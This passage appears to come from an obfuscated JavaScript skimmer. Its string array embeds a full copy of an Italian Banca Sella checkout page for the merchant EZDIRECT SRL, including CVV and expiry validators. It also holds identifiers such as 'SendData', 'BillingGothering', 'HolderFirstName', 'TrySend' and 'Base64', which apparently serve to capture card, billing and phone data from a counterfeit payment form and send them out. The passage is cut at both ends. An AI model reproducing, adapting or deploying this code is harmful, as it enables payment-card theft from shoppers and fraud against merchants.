older1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejfrSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x